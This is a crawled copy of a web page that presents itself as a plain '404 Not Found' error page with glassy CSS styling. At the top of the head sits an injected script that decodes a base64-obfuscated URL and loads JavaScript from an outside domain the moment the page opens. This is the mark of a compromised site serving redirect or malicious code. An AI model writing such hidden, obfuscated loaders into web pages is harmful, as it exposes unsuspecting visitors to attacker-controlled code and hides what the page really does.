

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://163yxyx.com/pc/39.html
body_size: 774
content:
<!doctype html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1"/>
  <title>404 Not Found</title>
  <style>
    body {
      background: url('/assets/admin/images/login/bg.jpg') fixed no-repeat;background-size: cover;
      font-family: 'Montserrat', sans-serif;
    }
    .container {
      position: absolute;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      top: 50%;
      left: 50%;
    }

    form {
      background: rgba(255, 255, 255, 0.3);
      padding: 3em;
      border-radius: 20px;
      border-left: 1px solid rgba(255, 255, 255, 0.3);
      border-top: 1px solid rgba(255, 255, 255, 0.3);
      -webkit-backdrop-filter: blur(10px);
      backdrop-filter: blur(10px);
      box-shadow: 20px 20px 40px -6px rgba(0, 0, 0, 0.2);
      text-align: center;
      position: relative;
      -webkit-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out;
    }
    form p {
      font-weight: bolder;
      color: pink;
      font-size: 1.4rem;
      margin-top: 0;
    }

  </style>
</head>
<body>
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<div class="container">
  <form>
    <p>404 Not Found</p>
  </form>
</div>
</body>
</html>
